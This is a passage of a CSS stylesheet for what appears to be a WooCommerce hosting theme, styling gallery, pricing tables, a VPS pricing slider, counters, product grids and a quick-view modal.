.features-grid--item-wrap:hover .h4,
.features-grid--item-wrap.active .h4 {
    color: #fff;
}

.features-grid--items,
.features-grid--items .row {
    margin-left: -5px;
    margin-right: -5px;
}
.features-grid--items > div,
.features-grid--items .row > div {
    padding-left: 5px;
    padding-right: 5px;
}

/*------------------------------------*\
    13. GALLERY AREA
\*------------------------------------*/
#gallery {
    padding: 100px 0 91px;
}

/* 13.1. GALLERY FILTER */
.gallery--filter {
    margin-bottom: 80px;
}
.gallery--filter ul {
    margin-top: -15px;
    margin-bottom: 0;
    font-size: 0;
    line-height: 0;
    text-align: center;
}
.gallery--filter ul li {
    margin: 15px 7.5px 0;
    border-color: transparent;
}

/* 13.2. GALLERY ITEM */
.gallery--item {
    margin-bottom: 30px;
}
.gallery--item figure a {
    display: block;
    position: relative;
}
.gallery--item .figcaption {
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    padding: 15px;
    text-align: center;
    -webkit-transform: scale(0);
            transform: scale(0);
    -webkit-transition: -webkit-transform .25s ease-in-out;
    transition: -webkit-transform .25s ease-in-out;
    transition: transform .25s ease-in-out;
    transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
    z-index: 0;
}
.gallery--item a:hover .figcaption {
    -webkit-transform: scale(1);
            transform: scale(1);
}
.gallery--item .figcaption.bg--overlay:before {
    background-color: #fff;
    opacity: 0.85;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}
.gallery--item .figcaption .fa {
    font-size: 24px;
}
.gallery--item .figcaption .h4 {
    margin: 23px 0 0;
    color: #222;
}

/* 13.3. GALLERY FOOTER */
.gallery--footer {
    margin-top: 30px;
    text-align: center;
}

/* 13.4. GALLERY CONTENT FEATURED */
.gallery--content-featured img {
    width: 100%;
}

/* 13.5. GALLERY CONTENT TITLE */
.gallery--content-title {
    margin-bottom: 35px;
    color: #999;
    font-size: 16px;
    font-weight: lighter;
}
.gallery--content-featured + .gallery--content-title {
    margin-top: 53px;
}
.gallery--content-title .h3 {
    margin: 0 0 17px;
    color: #222;
    font-weight: normal;
}
.gallery--content-title p {
    font-style: italic;
}
.gallery--content-title .btn-groups {
    float: right;
    font-size: 0;
    line-height: 0;
}
.gallery--content-title .btn-groups a {
    font-size: 24px;
    line-height: 28px;
}
.gallery--content-title .btn-groups a + a:before {
    content: "/";
    margin: 0 10px;
    color: #222;
}

/* 13.6. GALLERY CONTENT TEXT */
.gallery--content-text {
    font-size: 16px;
    line-height: 2.2;
    font-weight: lighter;
}
.gallery--content-text p {
    margin-bottom: 28px;
    line-height: inherit;
}
.gallery--content-text p:last-child {
    margin-bottom: 0;
}

/* 13.7. GALLERY CONTENT SIDEBAR */
.gallery--content-sidebar {
    padding: 16px 30px 30px;
}

.gallery--content-sidebar .table th,
.gallery--content-sidebar .table td {
    padding: 11px 0;
    border-top: 0;
}

.gallery--content-sidebar .table th {
    min-width: 160px;
    color: #222;
    font-family: 'Poppins', serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: normal;
}
.gallery--content-sidebar .table th:after {
    content: ":";
    float: right;
    color: #555;
}

.gallery--content-sidebar .table th .fa {
    min-width: 22px;
    color: #999;
    text-align: center;
}

.gallery--content-sidebar .table td {
    padding-left: 20px;
    color: #555;
    font-size: 16px;
    line-height: 22px;
}

.gallery--content-sidebar .tags {
    font-size: 0;
    line-height: 0;
}
.gallery--content-sidebar .tags a {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 11px;
    color: #555;
    border-bottom: 1px solid #707070;
    font-size: 16px;
    line-height: 22px;
}
.gallery--content-sidebar .tags a:hover,
.gallery--content-sidebar .tags a:focus {
    color: #3f5efb;
    border-bottom-color: #3f5efb;
}

.gallery--content-sidebar .social {
    font-size: 14px;
}
.gallery--content-sidebar .social li {
    float: left;
}
.gallery--content-sidebar .social li a {
    padding: 0;
    margin-right: 14px;
    color: #555;
}
.gallery--content-sidebar .social li a:hover,
.gallery--content-sidebar .social li a:focus {
    color: #3f5efb;
}
.gallery--content-sidebar .social li:last-child a {
    margin-right: 0;
}

.gallery--content-sidebar > .btn {
    margin-top: 4px;
}

/* 13.8. GALLERY RELATED PROJECTS */
.gallery--related-projects {
    margin-top: 100px;
}
.gallery--related-projects .page--main-content-title .h3 {
    margin: 0;
    font-weight: normal;
}

.gallery--related-projects .gallery--items {
    margin-top: 60px;
}

/*------------------------------------*\
    14. PRICING AREA
\*------------------------------------*/
#pricing {
    color: #999;
}

/* 14.1. PRICING FILTER */
.pricing--filter {
    margin-bottom: 60px;
    font-family: 'Poppins', serif;
    color: #303d48;
    font-size: 0;
    line-height: 0;
    text-align: center;
}

.pricing--filter ul {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none;
    border: 1px solid #3f5efb;
    border-radius: 25px;
    font-size: 14px;
    line-height: 24px;
    overflow: hidden;
    z-index: 0;
}

.pricing--filter ul:before,
.pricing--filter ul:after {
    content: " ";
    display: table;
}

.pricing--filter ul:after {
    clear: both;
}

.pricing--filter ul li {
    float: left;
}

.pricing--filter ul li.indicator {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #3f5efb;
    -webkit-transform: skew(-25deg);
            transform: skew(-25deg);
    -webkit-transition: left .35s ease-in-out, width .35s ease-in-out;
    transition: left .35s ease-in-out, width .35s ease-in-out;
    z-index: -1;
}

.pricing--filter ul li a {
    display: block;
    padding: 7px 30px;
    color: inherit;
    -webkit-transition: color .35s;
    transition: color .35s;
}

.pricing--filter ul li.active a {
    color: #fff;
}

@media (max-width: 480px) {
    .pricing--filter ul li {
        float: none;
        display: table-cell;
        width: 1%;
    }

    .pricing--filter ul li a {
        padding-left: 20px;
        padding-right: 20px;
    }
}

/* 14.2. PRICING ITEM */
.pricing--items.row {
    display: inherit !important;
}

.pricing--item {
    margin-bottom: 60px;
}

.pricing--header .h4 {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;
}

.pricing--content {
    position: relative;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    overflow: hidden;
    -webkit-transition: box-shadow .25s ease-in-out;
    transition: box-shadow .25s ease-in-out;
    z-index: 0;
}

.pricing--content:hover,
.pricing--content.active {
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
}

.pricing--header > span:first-child,
.pricing--ribbon {
    position: absolute;
    top: 22px;
    left: -50px;
    padding: 12px 40px;
    color: #fc466b;
    background-color: #fff;
    font-family: 'Poppins', serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.pricing--header {
    padding: 27px 15px 17px;
    color: #fff;
    background-color: #3f5efb;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
}

.pricing--header .h5 {
    margin-top: 16px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 22px;
    font-weight: 400;
}
.pricing--header .h5 strong {
    display: block;
    font-size: 30px;
    line-height: 40px;
}
.pricing--header .h5 strong small {
    color: #fff;
    font-size: 18px;
}

.pricing--icon {
    position: relative;
    margin-top: -33px;
    color: #fff;
    font-size: 30px;
    line-height: 30px;
}

.pricing--icon:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background-color: #3f5efb;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    z-index: -1;
}

.pricing--icon:after {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 85px;
    height: 85px;
    margin: 5px auto;
    border: 1px solid #fff;
    border-radius: 50%;
    z-index: 0;
}

.pricing--icon i {
    display: inline-block;
    min-width: 100px;
    background-color: #3f5efb;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    border-radius: 50%;
    line-height: 100px;
}

.pricing--icon i:before {
    position: relative;
    z-index: 2;
}
.pricing--icon i:after {
    content: " ";
    position: absolute;
    top: 4px;
    left: 0;
    right: 0;
    width: 85px;
    height: 50%;
    margin: 0 auto;
    background-color: #3f5efb;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    z-index: 1;
}

.pricing--icon i img {
    position: relative;
    z-index: 2;
}

.pricing--content:hover .pricing--header,
.pricing--content.active .pricing--header,
.pricing--content:hover .pricing--icon:before,
.pricing--content.active .pricing--icon:before,
.pricing--content:hover .pricing--icon i,
.pricing--content.active .pricing--icon i,
.pricing--content:hover .pricing--icon i:after,
.pricing--content.active .pricing--icon i:after {
    background-color: #fc466b;
}

.pricing--features {
    text-align: left;
}

.pricing--features ul {
    padding: 0;
    margin: 26px 0 30px;
    list-style: none;
}

.pricing--features li {
    margin-bottom: 11px;
    padding: 0 15px 0 30px;
}

.pricing--features li:last-child {
    margin-bottom: 0;
}

.pricing--features li .h3 {
    margin: 1px 0 4px;
    line-height: 37px;
}

.pricing--features li .fa {
    margin-right: 15px;
    font-size: 10px;
}

.pricing--items.border--on .pricing--features li .fa {
    margin-right: 0;
}

.pricing--footer {
    padding-bottom: 30px;
}

/* 14.3. PRICING OPTIONS */
.pricing--items.shadow--off .pricing--content {
    box-shadow: none;
}
.pricing--items.shadow--off .pricing--footer {
    padding-bottom: 0;
}

.pricing--items.border--on .pricing--content {
    border-radius: 4px 4px 0 0;
}
.pricing--items.border--on .pricing--features {
    position: relative;
    text-align: center;
    z-index: 0;
}
.pricing--items.border--on .pricing--features:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-style: solid;
    border-width: 0 0 0 1px;
    border-color: #eee;
}
.pricing--items.border--on .pricing--item:last-child .pricing--features:before {
    border-right-width: 1px;
}
.pricing--items.border--on .pricing--icon + .pricing--features:before {
    top: -77px;
}
.pricing--items.border--on .pricing--features ul {
    margin-top: 30px;
}
.pricing--items.border--on .pricing--features li {
    margin-bottom: 0;
    padding: 10px 30px;
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #ccc;
}
.pricing--items.border--on .pricing--features li:last-child {
    border-bottom-width: 1px;
}

/*------------------------------------*\
    15. PRICING INCLUDED AREA
\*------------------------------------*/
#pricingIncluded {
    color: #999;
    font-size: 0;
    line-height: 0;
}
#pricingIncluded .pricing--item {
    float: none;
    display: inline-block;
    margin-bottom: 60px;
    vertical-align: bottom;
    font-size: 14px;
    line-height: 20px;
}

#pricingIncluded .pricing--item:first-child {
    padding-bottom: 40px;
}


/*------------------------------------*\
    16. PRICING TABLE AREA
\*------------------------------------*/
.pricing--table {
    margin-bottom: 0;
    text-align: center;
}
.pricing--table th {
    position: relative;
    padding-top: 25px !important;
    padding-bottom: 25px !important;
    color: #fff;
    border: 0 !important;
    font-family: 'Poppins', serif;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    z-index: 0;
}
.pricing--table th:before,
.pricing--table td:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 1px 0;
    border-color: #999;
    z-index: -1;
}
.pricing--table th:before {
    background-color: #3f5efb;
}
.pricing--table th:first-child:before,
.pricing--table td:first-child:before {
    border-left-width: 1px;
    border-radius: 4px 0 0 4px;
}
.pricing--table th:last-child:before,
.pricing--table td:last-child:before {
    border-right-width: 1px;
    border-radius: 0 4px 4px 0;
}
.pricing--table th:after,
.pricing--table td:after {
    content: " ";
    position: absolute;
    top: 17.5px;
    right: 0;
    bottom: 17.5px;
    border-right: 1px solid;
    opacity: 0.55;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=55)";
}
.stylev2 .pricing--table th:after,
.stylev2 .pricing--table td:after {
    top: 0;
    bottom: 0;
}
.stylev2 .pricing--table th:first-child:before,
.stylev2 .pricing--table td:first-child:before {
    border-radius: 0;
}
.stylev2 .pricing--table th:last-child:before,
.stylev2 .pricing--table td:last-child:before {
    border-radius: 0;
}
.pricing--table th:last-child:after,
.pricing--table td:last-child:after {
    display: none;
}

.pricing--table td {
    position: relative;
    padding-top: 21px !important;
    padding-bottom: 11px !important;
    border: 0 !important;
    font-size: 16px;
    vertical-align: middle !important;
    z-index: 0;
}
.pricing--table td:before {
    top: 10px;
    bottom: 0;
    height: auto;
    background-color: transparent;
}
.pricing--table td:after {
    top: 26px;
    bottom: 16px;
}

/* 16.1. AFFILIATE PRICING TABLE */
.affiliate--pricing-table .pricing--table th:before,
.affiliate--pricing-table .pricing--table td:before {
    background-color: transparent;
    border-radius: 0;
}
.affiliate--pricing-table .pricing--table th:after,
.affiliate--pricing-table .pricing--table td:after {
    top: 0;
    bottom: 0;
}
.affiliate--pricing-table .pricing--table td:after {
    top: 10px;
}

/*------------------------------------*\
    17. VPS PRICING AREA
\*------------------------------------*/
/* 17.1. VPS PRICING SLIDER */
.vps-pricing--slider.ui-widget {
    margin-top: 294px;
    height: 20px;
    margin: 295px 145px 0;
    border: 0;
    border-radius: 0;
}
.vps-pricing--slider.ui-widget:before,
.vps-pricing--slider.ui-widget:after {
    content: " ";
    position: absolute;
}
.vps-pricing--slider.ui-widget:before {
    top: 0;
    left: -145px;
    right: -145px;
    height: 100%;
    background-color: #000;
    border: 3px solid #ccc;
}
.vps-pricing--slider.ui-widget:after {
    top: 5px;
    left: -140px;
    bottom: 5px;
    width: 145px;
    background-color: #3f5efb;
}
.vps-pricing--slider .ui-slider-range {
    top: 5px;
    left: 0;
    bottom: 5px;
    height: auto;
    background-color: #3f5efb;
    border-radius: 0;
    -webkit-transition: width .55s ease-in-out;
    transition: width .55s ease-in-out;
}
.vps-pricing--slider .ui-slider-handle {
    top: -6px;
    width: 30px;
    height: 30px;
    margin-left: -15px;
    background-color: #3f5efb;
    border: 0;
    border-radius: 50%;
    -webkit-transition: left .55s ease-in-out;
    transition: left .55s ease-in-out;
    cursor: pointer;
    outline: 0;
}

.vps-pricing--slider .pricing--content {
    top: -221px;
    left: -130px;
    width: 290px;
    background-color: transparent;
    box-shadow: none;
}

/* 17.2. VPS PRICING RULER */
.vps-pricing--ruler {
    width: 100%;
    min-height: 15px;
    margin-top: 40px;
    background-size: auto;
    background-repeat: repeat;
}

/* 17.3. VPS PRICING ITEMS */
.vps-pricing--items {
    margin-top: 60px;
}

.vps-pricing--item {
    margin-bottom: 30px;
}

.vps-pricing--content {
    position: relative;
    border: 1px solid #ccc;
    text-align: center;
}
.vps-pricing--content .fa {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100px;
    color: #303d48;
    margin-top: -15px;
    font-size: 30px;
    line-height: 30px;
}
.vps-pricing--content .h4,
.vps-pricing--content .h5 {
    margin: 0 0 0 100px;
    padding: 15px 10px;
    border-left: 1px solid #ccc;
    font-family: 'Montserrat', sans-serif;
    font-weight: normal;
    font-size: 16px;
}
.vps-pricing--content .h4 {
    color: #555;
    border-bottom: 1px solid #ccc;
}
.vps-pricing--content .h5 {
    color: #999;
}

.vps-pricing--action {
    margin-top: 20px;
    font-size: 0;
    line-height: 0;
    text-align: center;
}
.vps-pricing--action .btn {
    margin: 30px 15px 0;
}

/*------------------------------------*\
    18. COUNTER AREA
\*------------------------------------*/
/* 18.1. COUNTER ITEM */
.counter--item {
    position: relative;
    margin-bottom: 40px;
    padding-top: 20px;
    padding-bottom: 10px;
    z-index: 0;
}

.counter--item .icon {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 72px;
    line-height: 72px;
    opacity: 0.15;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
    z-index: -1;
}

.counter--item .h1 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 48px;
    line-height: 52px;
}

.counter--item .h3 {
    margin-top: 0;
}

.counter--item-border:after {
    content: " ";
    position: absolute;
    top: 20px;
    right: 12px;
    bottom: 15px;
    width: 3px;
    background-color: #3f5efb;
    -webkit-transform: rotate(21deg);
            transform: rotate(21deg);
    opacity: 0.40;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.vc_column_container:last-child > div > div > div > .counter--item-border:after {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

/* 18.2. COUNTER OPTIONS */
.counter--item.counter--box {
    max-width: 350px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 50px;
    padding-bottom: 43px;
    color: #222;
    border: 1px solid #999;
}

.counter--item.counter--box .icon {
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -60px;
    color: #fff;
    font-size: 120px;
    line-height: 120px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

.counter--item.counter--box .h1 {
    font-size: 36px;
    line-height: 40px;
}

.counter-style--3 {
    min-height: 80px;
    padding: 0 0 0 90px;
}

.counter-style--3 .icon {
    position: absolute;
    top: 50%;
    left: 0;
    width: 60px;
    margin: -30px 10px 10px 10px;
    color: #3f5efb;
    background-color: #fff;
    border-radius: 50%;
    font-size: 0;
    line-height: 60px;
    text-align: center;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    z-index: 0;
}

.counter-style--3 .icon:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: -10px;
    background-color: #fff;
    border-radius: 50%;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    z-index: -1;
}

.counter-style--3 .icon .fa {
    font-size: 32px;
    vertical-align: middle;
}

.counter-style--3 .h1 {
    padding-top: 4px;
    font-size: 36px;
    line-height: 46px;
}

.counter-style--3 .h4 {
    margin-top: 0;
    margin-bottom: 0;
    font-family: inherit;
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}

.counter-style--3 .counter--item-border {
    display: none;
}

/*------------------------------------*\
    19. PRODUCTS AREA
\*------------------------------------*/
/* 19.1. PRODUCTS GRID */
.products {
    margin-bottom: 0;
    padding: 0;
    list-style: none;
}

.products--grid {
    margin-top: 20px;
}

/* 19.2. PRODUCT ITEM */
.product--item {
    margin-bottom: 60px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.10);
}
.product--item .yith-wcqv-button {
    display: none !important;
}
.product--item .on-block.yith-wcqv-button {
    display: block !important;
}
/* 19.3. PRODUCT IMAGE */
.product--img {
    position: relative;
    z-index: 0;
}
.product--img figure {
    display: block;
    position: relative;
    overflow: hidden;
}
.product--img figure > img {
    width: 100%;
    -webkit-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition: -webkit-transform .25s linear;
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear, -webkit-transform .25s linear;
}
.product--img:hover figure > img {
    -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg);
}
.product--img figcaption {
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    text-align: center;
    -webkit-transform: scale(0);
            transform: scale(0);
    -webkit-transition: -webkit-transform .25s ease-in-out;
    transition: -webkit-transform .25s ease-in-out;
    transition: transform .25s ease-in-out;
    transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
    z-index: 1;
}
.product--img .bg--overlay .button {
    background-color: transparent;
}
.product--img .bg--overlay .button:hover {
    background-color: transparent;
}
.added .fa {
    display: none;
}
.product--item:hover .product--img figcaption {
    -webkit-transform: scale(1);
            transform: scale(1);
}
.product--img figcaption.bg--overlay:before {
    background-color: #fff;
    opacity: 0.85;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}
.product--img figcaption .nav {
    padding: 0 20px;
    background-color: #fff;
    font-size: 0;
    line-height: 0;
}
.product--img figcaption .nav > li > a {
    padding-top: 16px;
    padding-bottom: 16px;
    color: #999;
}
.product--img figcaption .nav > li > a:hover {
    color: #3f5efb;
}
.product--img figcaption .nav > li > sapn {
    display: block;
}
.product--img figcaption .nav > li .tooltip {
    margin-top: -6px;
    margin-left: -2px;
}
.product--img figcaption .nav > li .tooltip-inner {
    padding: 8.5px 15px 11px;
    background-color: #3f5efb;
    border-radius: 0;
    font-size: 14px;
    line-height: 18px;
    white-space: nowrap;
}
.product--img figcaption .nav > li .tooltip.top .tooltip-arrow {
    bottom: -2px;
    border-width: 7px 7px 0;
    border-top-color: #3f5efb;
}
.product--img figcaption .nav > li > sapn + .tooltip {
    margin-top: -9px;
}

.product--img figcaption .button {
    padding: 16px 5px;
    color: #999;
    font-size: 14px;
    line-height: 20px;
}

.product--img figcaption .add_to_cart_button:hover,
.product--img figcaption .add_to_cart_button.added {
    color: #3f5efb;
}
.woocommerce .product--img figcaption li > span {
    display: block;
}
.woocommerce .product--img figcaption .add_to_cart_button {
    font-size: 0;
    padding-left: 5px;
    padding-right: 5px;
}
.woocommerce .product--img figcaption .add_to_cart_button:after {
    content: "\f217";
    position: relative;
    top: auto;
    right: auto;
    margin-left: 0;
    font-family: "FontAwesome";
    font-size: 14px;
    -webkit-animation: none;
            animation: none;
}

.product--img figcaption .nav > li {
    margin-top: 0;
    vertical-align: middle;
}

.product--img .nav > li > .button.compare {
    font-size: 0;
}
.product--img .nav > li > .button.compare.added {
    color: #3f5efb;
}
.product--img .nav > li > .button.compare:after {
    content: "\f0ec";
    margin-left: 0;
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 24px;
}

.product--img .yith-wcwl-wishlistaddedbrowse,
.product--img .yith-wcwl-wishlistexistsbrowse {
    font-size: 0;
}

.product--img .yith-wcwl-wishlistaddedbrowse a:before,
.product--img .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f004";
    display: inline-block;
    padding: 16px 5px;
    color: #3f5efb;
    font-family: "FontAwesome";
    font-size: 14px;
}

.product--img figcaption .nav > .yith-wcwl-add-to-wishlist div .tooltip {
    margin-top: -37px;
}

#yith-wcwl-popup-message {
    display: none !important;
}

.product--img figcaption .blockUI {
    display: none !important;
}

.hoskia-wishlist-btn{
    display: block;
}

ul.different-style {
    display: flex;
    align-items: center;
    margin-top: 20px;
}

td.label {
    color: #222;
    font-size: 100%;
}
.woocommerce div.product form.cart .variations label{
    font-weight: normal;
    font-size: 16px;
}
/* 19.4. PRODUCT SALE TAG */
.product--sale-tag {
    display: block;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 220px;
    padding: 6px 0 4px;
    color: #fff;
    background-color: #3f5efb;
    font-family: 'Poppins', serif;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    z-index: 1;
}

/* 19.5. PRODUCT DETAILS */
.product--details {
    padding: 30px 30px 27px;
}
.product--details .h4 {
    margin: 0 0 26px;
    font-size: 16px;
    line-height: 20px;
}

/* 19.6. PRODUCT PRICE */
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.product--price {
    font-size: 18px;
    line-height: 22px;
    color: #333;
}
.product--price del {
    color: #222;
}
.product--price ins {
    text-decoration: none;
}

/* 19.7. PRODUCT RATING */
.product--rating {
    color: #3f5efb;
    font-size: 14px;
    line-height: 22px;
}
.product--rating .br-wrapper,
.product--rating .br-widget {
    display: inline;
}
.product--rating .br-theme-bootstrap-stars .br-widget a {
    font-size: 14px;
    line-height: 22px;
    vertical-align: middle;
}
.product--rating .br-theme-bootstrap-stars .br-widget a.br-selected:after,
.product--rating .br-theme-bootstrap-stars .br-widget a.br-active:after {
    color: #3f5efb;
}
.product--rating .br-theme-bootstrap-stars .br-widget a[data-rating-value="0"] {
    display: none;
}

/* 19.8. PRODUCT QUANTITY */
.product--quantity {
    position: relative;
    font-size: 0;
    line-height: 0;
    z-index: 0;
}

form.grouped_form .product--quantity{
    display: flex;
}

.woocommerce div.product form.cart .group_table td{
    vertical-align: middle;
    padding-bottom: 0px;
    padding-top: 15px;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__quantity{
    padding-top: 0px;
}

.product--single-summery-meta .btn-group .different-style .btn{
    margin-left: 0px;
}

.product--quantity ::-moz-selection {
    color: #222;
    background-color: transparent;
}
.product--quantity ::selection {
    color: #222;
    background-color: transparent;
}
.product--quantity .fa {
    display: inline-block;
    min-width: 20px;
    color: #999;
    padding: 1px 0;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 32px;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
}
.product-quantity .product--quantity .fa {
    margin: 0 -1px;
    line-height: 30px;
}
.product--quantity .form-control {
    display: inline-block;
    width: 40px;
    height: auto;
    margin: 0 -1px;
    padding: 7px 5px;
    color: #222;
    background-color: transparent;
    border-color: #ccc;
    border-radius: 0;
    font-size: 14px;
    box-shadow: none;
    text-align: center;
    -moz-appearance: textfield;
    vertical-align: middle;
    cursor: default;
    outline: 0;
}
.product--quantity .form-control::-webkit-inner-spin-button,
.product--quantity .form-control::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* 19.9. PRODUCT SINGLE */
.product--single-img img {
    width: 100%;
    margin-bottom: 0;
}

.product--single-img a.expend {
    display: block;
    position: relative;
    z-index: 0;
}
.product--single-img a.expend:after {
    content: "\f065";
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 9px 12.5px;
    color: #fff;
    background-color: #3f5efb;
    font-family: "FontAwesome";
    font-size: 18px;
    line-height: 22px;
    text-align: center;
}

.product--single-img .owl-carousel {
    margin-top: 30px;
}
.product--single-img .owl-item a img {
    display: block;
    border: 1px solid transparent;
    -webkit-transition: border-color .25s;
    transition: border-color .25s;
}
.product--single-img .owl-item a.active img {
    border-color: #222;
}
.product--single-img .owl-prev,
.product--single-img .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    padding: 4px 12px;
    color: #555;
    background-color: #fff;
    font-size: 18px;
    line-height: 22px;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-transition: opacity .25s;
    transition: opacity .25s;
}
.product--single-img .owl-prev:hover,
.product--single-img .owl-next:hover {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.product--single-img .owl-next {
    right: 0;
}

.product--single-summery .h3 {
    margin: -4px 0 22px;
    color: #222;
    line-height: 1.2;
    font-weight: 500;
}

.product--single-summery-links {
    margin: 18px 0 24px;
}
.product--single-summery-links .nav {
    margin-left: -15px;
    margin-right: -15px;
}
.product--single-summery-links .nav > li {
    float: left;
    margin-top: 10px;
    padding: 0 15px;
    border-right: 1px solid #999;
}
.product--single-summery-links .nav > li:last-child {
    padding-right: 0;
    border-right: 0;
}
.product--single-summery-links .nav > li > a {
    padding: 0;
    font-size: 14px;
    line-height: 18px;
}
.product--single-summery-links .nav > li > .woocommerce-review-link {
    text-transform: capitalize;
}
.product--single-summery-links .product--rating {
    line-height: 18px;
}

.woocommerce .star-rating {
    color: #3f5efb;
}

#yith-quick-view-modal .yith-wcqv-main {
    height: auto !important;
    padding: 30px 20px;
    box-shadow: none;
}
#yith-quick-view-content div.summary {
    padding: 0 30px;
}
#yith-quick-view-modal #yith-quick-view-content {
    height: auto;
}
.yith-wcqv-main .summary-content > .h3 {
    margin-top: -4px;
    color: #222;
    line-height: 1.2;
    font-weight: 500;
}
.yith-wcqv-main .summary-content > .nav {
    margin-top: 28px;
    line-height: 18px;
}

.yith-wcqv-main .summary-content > .nav > li {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    border-right: 1px solid #999;
}
.yith-wcqv-main .summary-content > .nav > li:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right-width: 0;
}
.yith-wcqv-main .summary-content > .nav > li > .star-rating {
    display: block;
    margin: 2px 0;
}
.yith-wcqv-main .summary-content > .nav > li > a {
    padding: 0;
}
.yith-wcqv-main .summary-content > .nav > li > .woocommerce-review-link {
    text-transform: capitalize;
}
.yith-wcqv-main .summary-content > .price {
    margin-top: 34px;
    margin-bottom: 26px;
}
.yith-wcqv-main .summary-content > .cart .product--quantity {
    margin-right: 20px !important;
}
.yith-wcqv-main .summary-content > .cart .btn {
    margin-right: 15px;
    border-radius: 0;
    font-family: "Montserrat", sans-serif;
    font-size: 16px;
    line-height: 22px;
}
.yith-wcqv-main .summary-content > .cart .btn.cart {
    padding: 0 15px 0 0;
    border-width: 0;
}
.yith-wcqv-main .summary-content > .cart .btn.cart .fa {
    margin-right: 15px;
    padding: 12px 15px;
    background-color: #3f5efb;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-add-to-wishlist {
    display: inline-block;
    margin-top: 0;
    vertical-align: middle;
}
.yith-wcqv-main .summary-content > .cart .btn.compare {
    color: #999;
    background-color: #f6f6f6;
    font-size: 0;
    line-height: 0;
}
.yith-wcqv-main .summary-content > .cart .btn.compare:after {
    content: "\f0ec";
    display: block;
    margin-left: 0;
    padding: 2px 0 4px;
    font-family: "FontAwesome";
    font-size: 16px;
    line-height: 16px;
}
.yith-wcqv-main .summary-content > .cart .btn.compare.added {
    color: #fff;
    background-color: #3f5efb;
}
.yith-wcqv-main .summary-content > .cart .btn.compare .blockUI {
    display: none !important;
}
.yith-wcqv-main .btn-group {
    display: block;
}
.yith-wcqv-main .btn-group > .nav {
    width: auto;
}
.yith-wcqv-main .btn-group > .nav > li {
    display: inline-block;
    width: auto;
    vertical-align: middle;
}
.yith-wcqv-main .product--quantity .form-control {
    padding-top: 9px;
    padding-bottom: 9px;
}
.yith-wcqv-main .product--quantity .fa {
    padding-top: 3px;
    padding-bottom: 3px;
}
.yith-wcqv-main .product_meta > span {
    display: block;
    color: #222;
    font-family: 'Poppins', serif;
    font-size: 16px;
}

.yith-wcqv-main .product_meta > span > span, .yith-wcqv-main .product_meta > span > a {
